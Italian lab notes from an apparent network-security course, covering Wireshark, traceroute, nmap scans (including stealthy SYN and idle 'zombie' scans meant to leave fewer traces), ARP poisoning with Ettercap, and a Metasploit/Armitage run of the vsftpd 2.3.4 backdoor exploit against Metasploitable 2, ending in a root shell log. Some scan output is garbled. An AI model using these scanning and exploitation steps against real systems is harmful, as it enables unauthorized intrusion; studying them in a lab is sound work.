# **Network Security Tools and Attacks**

# Preparazione delle macchine

Virtual box con #1 Kali e #2 Metasploitable 2

Creare una NAT network su VB file -> tools -> network manager -> Host-Only Ethernet Adaptor

Metasploitable è un sistema (vulnerabile) di testing per Metasploit

# Wireshark

Un applicazione che permette di monitorare l'attività "sniffing" di un'interfaccia di rete.

Right click -> follow tcp stream per tracciare una connessione.

settare dns server su Linux /etc/resolve.conf.

#### Tracerout


traceroute -n 8.8.8.8

La flag -n per non risolvere nomi

Come si fa a farlo? Lo si fa inviando un pacchetto e incrementando man mano il Time To Live (TTL) es. 1,2,3 quindi abbiamo 3 livelli di tracciamento. Un router in mezzo al path quando il TTL diventa 0 risponde al mittente con un messaggio che dice TTL exceeded during transit.

Lo si fa finché non riceve un reply dall'host cercato es. 8.8.8.8

tracerouter -n -I 8.8.8.8 usa ICMP protocol (ping) senza la flag -I usa UDP.



# **NMAP**


Quando si ha un host e si vuole scoprire quali servizi sta servendo, si usa NMAP, è un applicazione che scansiona ogni porta di una macchina per scoprire quali porte sono aperte.

Per scoprire se una porta TCP è aperta, inizia aprire una connessione, manda un pacchetto SYN, se la porta è aperta la macchina risponde con SYN ACK e NMAP chiude subito la connessione.

nmap -sT <ip\_address>

```
sudo nmap -sS 10.0.2.4
Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-12-04 07:28 EST
Nmap scan report for 10.0.2.4
Host is up (0.0042s latency).
Not shown: 992 filtered tcp ports (no-response)
         STATE SERVICE
135/tcp
        open msrpc
        open microsoft-ds
445/tcp
902/tcp open iss-realsecure
912/tcp open apex-mesh
2179/tcp open vmrdp
2968/tcp open enpp
3389/tcp open ms-wbt-server
5357/tcp open wsdapi
```

Source	Destination	Protocol	Info		
10.0.2.15	10.0.2.4	TCP	49086 → <b>1</b> 35	[SYN]	Seq=0 V
10.0.2.4	10.0.2.15	TCP	<b>135</b> → <b>49086</b>	[SYN,	ACK] Se
10.0.2.15	10.0.2.4	TCP	49086 → <b>1</b> 35	[ACK]	Seq=1 /
10.0.2.15	10.0.2.4	TCP	49086 → <b>1</b> 35	[RST,	ACK] Se



PROBLEMA: perché rendiamo consapevole la vittima?

- 1. inviamo dei dati direttamente dalla nostra macchina
- 2. apriamo una connessione con la vittima,

Quindi, lasciamo delle traccie sulla macchina della vittima.

nmap -sS <ip\_address> NMAP parte da una porta effimera e non manda ACK dopo la recezione di SYN + ACK

**Per lasciare meno traccie**, non rispondo con un ACK al SYN + ACK della vittima, non completo il TCP handshake.

Source	Destination	Protocol	Info		
10.0.2.15	10.0.2.4	TCP	42167 → 135	[SYN]	Seq=0
10.0.2.4	10.0.2.15	TCP	<b>135</b> → <b>42167</b>	[SYN,	ACK] S
10.0.2.15	10.0.2.4	TCP	42167 → <b>1</b> 35	[RST]	Seq=1

nmap -0 <ip\_address> oltre alle porte aperte, trova anche informazioni sulla macchina della vittima (non precisa). Es. Linux 2.0 risponde in una maniera diversa da Linux 3.0.

```
sudo mmap -0 10.0.2.4
[Sudo] password for Kali:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-12-04 09:39 EST
WARNING: No targets were specified, so 0 hosts scanned.
Nmap done: 0 IP addresses (0 hosts up) scanned in 0.02 seconds
- sudo nmap -0 10.0.2.4

Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-12-04 09:39 EST
Nmap scan report for 10.0.2.4

Host is up (0.000908) stency).
Not shown: 992 filtered tcp ports (no-response)
PORT STATE SERVICE
135/tcp open microsoft-ds
902/tcp open microsoft-ds
902/tcp open microsoft-ds
902/tcp open sys-realsecure
912/tcp open apex-mesh
2179/tcp open overlap
2968/tcp open mes-wbt-server
5357/tcp open wsdapi
MAC Address: 52:54:00:12:35:04 (QEMU virtual NIC)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose bridgelswitch[printer
Running (JUST GUESSING): QEMU (97%), Oracle Virtualbox (95%), Bay Networks embedded (88%), Samsung embedded (88%), Dell embedded (87%), Wind Ri
ver VXWorks (87%)
OS CPE: cpe:/aiqemu:qemu cpe:/o:oracle:virtualbox cpe://hispanetworks.baystack_450 cpe://h:samsung:clp-315w cpe://h:dell:1815dn cpe:/o:windriver:v
xworks
Aggressive OS guesses: QEMU user mode network gateway (97%), Oracle Virtualbox (95%), Bay Networks BayStack 450 switch (software version 3.1.0.
22) (88%), Samsung CLP-315W printer (88%), Dell l815dn printer (87%), VxWorks (87%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 1 hop

OS detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.36 seconds
```

Lo fa analizzando le risposte ricevute dal sistema che stiamo analizzando.

Per essere più irrintracciabile, uso un altro dispositivo, configurato in un certo modo. L'idea è quello di fare un side-channel attack su TCP.

Si fa una NMAP idle scan, sfruttando la segmentazione IP per capire tramite un host detto **ZOMBI**, se una determinata porta di host attaccato è aperta o chiusa.

L'host attaccato non riceve nessun pacchetto con IP sorgente dell'attaccante.

"Side-channel attack" perché valutiamo gli effetti che ha la comunicazione attaccato-zombie su alcuni header.

# IP segmentation

Quando la grandezza del pacchetto IP supera Maximum Transmission Unit MTU, viene frammentato il pacchetto e inviato con un Identification ID di sequenza. In alcune implementazioni è un **Global Counter**.

#### Attacco

Se trovo un sistema zombie con global counter, quindi, indipendentemente dal destinatario con cui sta comunicando usa un contatore globale.

La prima cosa che facciamo è leggere ID dello Zombie, inviamo un SYN+ACK (mandiamo un pacchetto sbagliato apposta). Zombie ci risponde con RESET RST che contiene anche l'ID, controllando in due momenti diversi dall'ID possiamo inferire se tra un invio e l'altro è successo qualcosa e capire se una porta è aperta o chiusa (se il numero discosta di molto significa che quella porta è aperta).

# MITM - ARP poisoning

Stuxnet, il virus modificava la comunicazione tra i dispositivi e il centrale di controllo. il virus mandava delle istruzioni modificate che venivano dal centrale di controllo e il MITM modificava le info di ritorno verso il centrale di controllo.

### Ettercap

Ettercap è un tool grafico utilizzato per fare ARP Poisoning.

promiscue mode

- 1. selezionare interfaccia eth0
- 2. aggiungi ip da attaccare
- 3. tipo di attacco apr poisoning

# Armitage - vsftpd


Armitage è un applicazione basato sul framework di Metasploit che permette di fare alcuni attacchi, es. nmap scans, exploit di backdoor, ecc.

L'attacco che abbiamo visto su FTP usa vsftpd che è stato distribuito una versione con una backdoor.

sudo msfrpcd -U user -P password per lanciare msfrpcd come root.

In realtà basta fare sudo armitage.

Importante settare Host-Only Ethernet Adaptor su VBox altrimenti l'attacco non funziona per qualche motivo. (Provato not NAT network).



#### Procedimento:

- avviare armitage con privilegi root,
- nmap scan (modalità os detect) sulla vittima (ifconfig su metaspoiltable vm),
- cercare l'attacco nella lista exploit trascinare sull'host.
- nel tab exploit apparirà terminale del host attaccato

```
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit -j
[*] Exploit running as background job 2.
[*] Exploit completed, but no session was created.
[*] 192.168.56.101:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.56.101:21 - USER: 331 Please specify the password.
[+] 192.168.56.101:21 - Backdoor service has been spawned, handling...
[+] 192.168.56.101:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.56.102:34223 -> 192.168.56.101:6200) at 2023-12-05 04:33:57 -0500
```